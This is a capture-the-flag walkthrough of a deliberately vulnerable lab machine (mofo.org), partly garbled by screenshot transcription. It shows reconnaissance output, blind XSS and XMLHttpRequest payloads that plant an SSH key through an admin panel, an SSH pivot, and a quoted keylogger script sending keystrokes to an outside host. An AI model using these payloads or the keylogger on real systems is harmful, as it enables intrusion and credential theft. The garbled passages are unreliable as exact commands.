#### 

# Walkthrough

#### <u>nmap-scan</u>

Only finds port 80 open.

```
Nmap scan report for 192.168.16.42
Host is up, received arp-response (0.00066s latency).
Not shown: 65534 closed ports
Reason: 65534 resets
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 64
MAC Address: 00:0C:29:36:39:41 (VMware)
```

## <u>Nikto</u>

Does not reveal anything new

```
- Nikto v2.1.6
 Target IP:
                        192.168.16.42
  Target Hostname:
                        192.168.16.42
  Target Port:
                        80
+ Start Time:
                        2020-02-24 20:31:21 (GMT1)
+ Server: nginx
  The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect
against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the co
ntent of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
  7915 requests: 0 error(s) and 3 item(s) reported on remote host
                        2020-02-24 20:31:32 (GMT1) (11 seconds)
+ End Time:
+ 1 host(s) tested
```

## **Browsing webpage**

There is a hint there. admin@mofo.org





## <u>WFUZZ</u>

Fuzzingsubdomains

| root@kali2:~<br>ost: FUZZ.mo | ootmkali2:~# wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "H<br>st: FUZZ.mofo.org"hw=70 -u http://192.168.16.42        |         |         |            |         |  |  |  |
|------------------------------|----------------------------------------------------------------------------------------------------|---------|---------|------------|---------|--|--|--|
| Warning: Pyc<br>sites. Chec  | Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information. |         |         |            |         |  |  |  |
| ********                     | *******                                                                                                    | ******  | ******  | *******    | ****    |  |  |  |
| * Wfuzz 2.4                  | - The Web I                                                                                                    | Fuzzer  |         |            | *       |  |  |  |
| ********                     | *********                                                                                                    | ******  | ******* | ********** | *****   |  |  |  |
| Target: http<br>Total reques | o://192.168<br>sts: 114532                                                                                                    | .16.42/ |         |            |         |  |  |  |
|                              |                                                                                                    |         |         |            |         |  |  |  |
| ID                           | Response                                                                                                    | Lines   | Word    | Chars      | Payload |  |  |  |
| ==========                   |                                                                                                    |         |         |            |         |  |  |  |
| 000000024:                   | 403                                                                                                    | 6 L     | 19 W    | 151 Ch     | "admin" |  |  |  |
| 000000001:                   | 200                                                                                                    | 109 L   | 474 W   | 5727 Ch    | " www " |  |  |  |
| 000001176:                   | 200                                                                                                    | 109 L   | 474 W   | 5727 Ch    | "WWW"   |  |  |  |
| 000006321:                   | 200                                                                                                    | 0 L     | 64 W    | 1143 Ch    | "snap"  |  |  |  |

# admin.mofo.org

Look promising so we start there. But

operations costs to our clients.

| Error 403 - IP | Address Block × +          |                          |                   |                      |                  |                |             |            |            |   |   |
|----------------|----------------------------|--------------------------|-------------------|----------------------|------------------|----------------|-------------|------------|------------|---|---|
| ← → ♂          | i admin.mofo               | org                      |                   | 🖂 🗢 ☆                | lii\ 🗊           | Θ 🙎 💈          | • • 📀       | ) 😂 🦱      | <b>4</b> 0 | 8 | ≓ |
| 🔶 GHDB 🔅       | 🛿 Most Visited 🔺 Exploit-D | B 🖨 Aircrack-ng 🗎 pe     | entest 🖨 Cybe     | rChef 🖨 Cross-S      | ite Scripting (  | X              |             |            |            |   |   |
| Your           | <b>IP Address</b>          | s is blocke              | ed fro            | m acce               | ssing            | this           | pag         | <b>e</b> . |            |   |   |
|                |                            |                          |                   |                      |                  |                |             |            |            |   |   |
| /ww.n          | nofo.ora                   |                          |                   |                      |                  |                |             |            |            |   |   |
| G Home   Te    | empus Fugit × +            |                          |                   |                      |                  |                |             |            |            |   |   |
|                | www.mofo.                  | org                      | entest 🖨 (vhe     | ··· ▽ ○ ☆            | III\ 🗊           | <b>9</b> 🖉 🖄   | 6 🛡 😪       | ) 😹 📤      | <b>1</b> 0 | 8 | ⊒ |
|                | A Most Histed - Explored   |                          |                   |                      | site scripting ( | A              |             |            |            |   |   |
|                | TEMPUS FL                  | JGIT                     |                   |                      |                  |                | Home        | Securit    | у          |   |   |
|                |                            |                          |                   |                      |                  |                |             |            |            |   |   |
|                |                            |                          |                   |                      |                  |                |             |            |            |   |   |
|                |                            |                          | <b>NAZ</b>        |                      |                  |                |             |            |            |   |   |
|                |                            |                          | VVelo             | come                 |                  |                |             |            |            |   |   |
|                |                            |                          |                   |                      |                  |                |             |            |            |   |   |
|                | Mofo Group Limited (M      | GL) has an entrepreneu   | urial spirit that | allows us to be r    | esponsive to     | o our clients  | s. We wor   | k as a     |            |   |   |
|                | motivated team that de     | livers innovative, pract | tical solutions   | that fulfill project | t needs and      | fit within the | reality of  | our client | t's        |   |   |
|                | budgets. Our business      | model allows us to de    | liver the best s  | ervice in our ind    | ustry and fo     | ster succes    | sful client |            |            |   |   |
|                | rotationings.              |                          |                   |                      |                  |                |             |            |            |   |   |
|                | MGL cultivates an envir    | onment that encourag     | jes collaborati   | on, continuous ir    | nprovement       | and comm       | nunity invo | olvement.  |            |   |   |
|                | As a responsive and fle    | xible engineering comp   | pany, we have     | established a so     | olid reputatio   | n because      | we enjoy    | what we a  | do.        |   |   |
|                | We strive to maximize t    | he efficiency of the we  | b infrastructu    | e we design, whi     | ile minimizing   | g the constr   | uction an   | d          |            |   |   |



#### Another hint here. «Snap»

Our new product under development, "Snap" will give our customers the ability to monitor their sites and take instant snapshots of them. We are really exited about this. **Contact** us if you whish to betatest.

## snap.mofo.org

#### Investigating.

| PhotoBooth: Home    | × +                                 |                           |                    |       |          |      |         |     |  |
|---------------------|-------------------------------------|---------------------------|--------------------|-------|----------|------|---------|-----|--|
| ← → ♂ ŵ             | ① snap.mofo.org                     | ··· 🛛 🔋 🏠                 |                    | 9 🙎 🖞 | <u>ت</u> | 🤡 🥔  | - 5     | 0 🖏 |  |
| 🜲 GHDB 🔅 Most Visit | ed 🔸 Exploit-DB 🜐 Aircrack-ng 🗎 pen | test 🖨 CyberChef 🖨 Cross- | Site Scripting (X. |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |
| Web Photo           | Booth                               |                           |                    |       |          | Home | Support |     |  |
| Web Thoto           | boom                                |                           |                    |       |          | Home | Support |     |  |
| Cn                  | 00                                  |                           |                    |       |          |      |         |     |  |
| 20                  | ap                                  |                           |                    |       |          |      |         |     |  |
| URL:                |                                     |                           |                    |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |
|                     | $\bigcirc$                          |                           |                    |       |          |      |         |     |  |
| u                   |                                     |                           |                    |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |
| 81                  |                                     | 17                        |                    |       |          |      |         |     |  |
| e e                 |                                     | //                        |                    |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |
|                     |                                     |                           |                    |       |          |      |         |     |  |



Seams like one can take snapshots of webpages. We try http://admin.mofo.org



| toBooth             | Home Support |                         |
|---------------------|--------------|-------------------------|
| Snap                |              |                         |
| Home Key Staff Logs |              |                         |
| Staff               |              |                         |
| Hugh Janus          |              | Offline                 |
| Clee Torres         |              | Offline                 |
| Anita Hanjaab       |              | Offline                 |
| Mike Litoris        |              | Offline                 |
| Mo Lester           |              | Offline                 |
| Willie Stroker      |              | Offline                 |
| Sirius Bonner       |              | Offline                 |
| Jack Goff           | Con          | nected to 192.168.150.1 |
| Ben Dover           |              | Offline                 |
| Bud Light           |              | Offline                 |

| <br>  <br>   /<br>   <br> _ \                                                                                        | <br>\ '_ ` _ \  '_ \      / <br>/             ]_)    _  \ \<br> _   / _ /<br> _                                                                         | <br>          /<br>  _    _    (<br> _  _ \_<br> _ | <br>(_)     <br>_`        \<br>[_       ]<br>,  _ \   /<br>/ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|--------------------------------------------------------------|
| PhotoBooth: Snap<br>$\leftrightarrow \rightarrow C' \mathbf{\hat{u}}$<br>$\neg$ GHDB $\mathbf{\hat{v}}$ Most Visited | <ul> <li>←</li> <li>←</li> <li>⊕ Snap.mofo.org/snap_submit.</li> <li>Exploit-DB ⊕ Aircrack-ng ⊨ pentest ⊕ CyberChef ⊕ Cross-Site Scripting (</li> </ul> | ♥ ⊜ ☆<br>K                                         | IIN EE 🛛 🖉 💿 🥑 🅔 🏔 🗮 👘                                       |
| Web PhotoBo                                                                                                    | xth                                                                                                    |                                                    | Home Support                                                 |
| Ċ                                                                                                    | Snap                                                                                                    |                                                    |                                                              |
|                                                                                                    | Iome     Key     Staff     Logs       Upload your key       ctorres     •       Choose File     No file chosen   Submit                                 |                                                    |                                                              |

We can browse around using snapshots, but that doesn't help much. Poking around, we find that the csrf\_token can be used for bXSS.

| Web PhotoBooth                                                                                                    |           |                                                      |                     | Hon                            | ie Suppor      |
|----------------------------------------------------------------------------------------------------|-----------|------------------------------------------------------|---------------------|--------------------------------|----------------|
| Suppost         Image: Suppost         Subject         Test         Description         Test                               | E Storage | Accessibility                                        |                     |                                |                |
| LK   ↓ Inspector ≥ Console ≥ Debugger {} style buttor {} trenormance {} Memory  ↓ Network                                  | - storage | Filter Styles                                        | they ds + D         | E layout Computed              | Changes F      |
| <pre>v<div class="div"></div></pre>                                                                                        |           | element 🗘 {                                          | inline              | ▼ Flexbox                      | enanges i      |
| <textarea cols="40" name="content" placeholder="Describe your problem he&lt;br&gt;required=" rows="5" true"=""></textarea> | re"       | }                                                    | hard the second     | Select a Flex container or ite | m to continue. |
|                                                                                                    |           | <pre>(nidden) + {     display: none !important</pre> | pootstrap.min.css:6 |                                |                |
| <pre>sinput type="text" name=" csrf"</pre>                                                                                 |           | }                                                    | bootstrap min ssaid | CSS Grid is not in use on thi  | s page         |
| value=" <svg onload="document.location=http://192.168.16.86">" hidden="true"&gt; <div class="actions"></div></svg>         |           | ouccon, input { {<br>overflow: ▶visible;             | DODISTRAD.MIN.CSS:6 | T Box Model                    |                |
|                                                                                                    |           | 1                                                    |                     |                                |                |



Combining the bXSS with a ssrf using XMLHttpRequest, we manage to upload a public SSH-key and pressing the button «Enable SSH»

email=me%40home.no&subject=sd&content=asd&\_csrf=<script>var+xhr=new+XMLHttpRequest();x hr.open('POST', 'http://admin.mofo.org/key', 'false');xhr.setRequestHeader('Content-type', 'multipart/ form-data;+boundary=--');xhr.send('----\nContent-Disposition:+form-data; +name=\"file\";filename=\"id\_rsa.pub\"\nContent-Type:+application/octet-stream\n\nsshrsa+AAAB3NzNrgIaM=\n----\nContent-Disposition:+form-data: +name=\"Submit\"\n\nSubmit\n-----');</script>

<script>var+xhr%3dnew+XMLHttpRequest();xhr.open('POST','http:// admin.mofo.org/','false');xhr.setRequestHeader('Content-type','application/x-www-formurlencoded');xhr.send('Submit=Enable+SSH');</script>



6 of 15

This opens up port 2222. We try connecting to it using our public key.

/Desktop/Studie/Wulnhub/tf5 ssh -p 2222 ctorres@www.mofo.org The authenticity of host '[www.mofo.org]:2222 ([192.168.16.42]:2222)' can't be established. ECDSA key fingerprint is SHA256:rcHPVOUrFU9hYlt/anrGbxnP25CM7wWy9UdyX3pTpY. Are you sure you want to continue connecting (yes/ho)? yes Warning: Permanently added '[www.mofo.org]:2222' (ECDSA) to the list of known hosts. Enter passphrase for key '/Users/theart42/.ssh/id\_ed25519': Inter passphrase for key '/Users/theart42/.ssh/id\_ed25519': Interactive logins are disabled on this stepping stone...

#### Remember seeing ip: 192.168150.1 on the staff page

| Sirius Bonner | Offline                    |
|---------------|----------------------------|
| Jack Goff     | Connected to 192.168.150.1 |
| Ben Dover     | Offline                    |
| Bud Light     | Offline                    |

#### We try using the host on 2222 as a jumphost against 192.168.150.1. And we are in,

| Enter passphrase for key '/Users/theart42/.ssh/id_ed25519':<br>Enter passphrase for key '/Users/theart42/.ssh/id_ed25519':<br>Linux TempusFugit5 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $\begin{array}{c ccccccccccccccccccccccccccccccccccc$                                                                                                    |
| Here we go again                                                                                                    |
| You have mail.<br>Last login: Mon Feb 24 21:05:38 2020 from 192.168.150.12<br>ctorres@TempusFugit5:~\$ ls -al<br>total 48<br>down w y c to ctorres ctorres 4006 Ecb 24 18:20                                                                                                    |
| drwsr-xF-x 6 ctorres ctorres 4096 Feb 24 18:39 .                                                                                                    |
| $\frac{1}{1}$ $\frac{1}{1}$ $\frac{1}$ |
| -W                                                                                                    |
| -rw-rr- 1 ctorres ctorres 3526 Feb 20 17:37 .bashrc                                                                                                    |
| drwx 3 ctorres ctorres 4096 Feb 21 17:07 .gnupg                                                                                                    |
| drwx 3 ctorres ctorres 4096 Feb 24 18:20 .local                                                                                                    |
| drwx 2 ctorres ctorres 4096 Feb 24 18:17 Mail                                                                                                    |
| -rw-rr 1 ctorres ctorres 807 Feb 20 17:37 .profile                                                                                                    |
| -rw 1 ctorres ctorres 4674 Feb 24 18:37 sent                                                                                                    |
| drwx 2 ctorres ctorres 4096 Feb 22 00:26 .ssh                                                                                                    |
| <pre>-rwxrwx 1 ctorres ctorres 129 Feb 21 14:55 user.txt ctorres@TempusFugit5:~\$</pre>                                                                                                    |

So, we have mail.

| q:Quit | d:Del | u:Unde  | el s:Save | m:l | Mail | r:Reply    | g:Group | ?:Help      |        |
|--------|-------|---------|-----------|-----|------|------------|---------|-------------|--------|
| 1 r    | + Feb | 24 Hugh | Janus     | (   | 9)   | Sudo right | t       |             |        |
| 2 r    | + Feb | 24 Hugh | Janus     | (   | 25)  |            |         |             |        |
| 3 0    | + Feb | 24 Mail | Delivery  | S ( | 57)  | Undelivere | ed Mail | Returned to | Sender |
| 4 N    | Feb   | 24 Hugh | Janus     | (   | 9)   | Passwords  |         |             |        |

---Mutt: /var/mail/ctorres [Msgs:4 New:1 Old:1 5.6K]---(threads/date)-------(all)---



#### A password manager?

i:Exit -:PrevPg <Space>:NextPg v:View Attachm. d:Del r:Reply j:Next ?:Help Date: Mon, 24 Feb 2020 21:48:29 +0100 From: Hugh Janus <hjanus@TempusFugit5.mofo.org> To: Hugh Janus <hjanus@TempusFugit5.mofo.org> Subject: Passwords User-Agent: Mutt/1.10.1 (2018-07-13)

Hi All,

We now have a password manager, please store all your credentials there for safekeeping.

Thank you

Hugh Janus Mofo Management

- 4/4: Hugh Janus

Passwords

A strange outgoing e-mail... Seems like we have a rotten apple in the basket! Clee... Subject: Pass

-- (all)

#### And a payload mentioned

From ctorres@TempusFugit5.mofo.org Mon Feb 24 18:37:51 2020
Date: Mon, 24 Feb 2020 18:37:51 +0100
From: Clee Torres <ctorres@TempusFugit5.mofo.org>
To: vlad@theimpaler.com
Subject: Pass
Message-ID: <20200224173751.GA4534@TempusFugit5.mofo.org>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Disposition: inline
User-Agent: Mutt/1.10.1 (2018-07-13)
Status: R0
Content-Length: 60
Lines: 1

Payload is added. Soon we will have all his secrets ;-)!



Hostfile holds information of hostname of password manager

# ctorres@TempusFugit5:~\$ cat /etc/hosts127.0.0.1localhost127.0.1.1TempusFugit5.mofo.org192.168.150.1tempusfugit5.mofo.org192.168.150.10snap.mofo.org192.168.150.11www.mofo.org192.168.150.13surfer.mofo.org192.168.150.15pass.mofo.org192.168.150.1admin.mofo.org

# Doing curl <u>http://pass.mofo.org</u> verifies that it is listening. Browsing through source, also reveals a keylogger planted in source.

```
<script type="text/javascript">
    //<![CDATA[
    if (window.location.href.indexOf("page=") == -1 && (window.location.href.indexOf("otv=") == -1 && wi
    ref.indexOf("action=") == -1)) {
        if (window.location.href.indexOf("session_over=true") == -1) {
            //location.replace("./index.php?page=items");
        } else {
            location.replace("./logout.php");
        }
    }
    //]]>
//payback is a Bitch, Hugh!
//I am gonna bleed you dry...
document.onkeypress = function logKey(k) { new Image().src='http://192.168.150.1:4444/keylog.php?key='+k
```

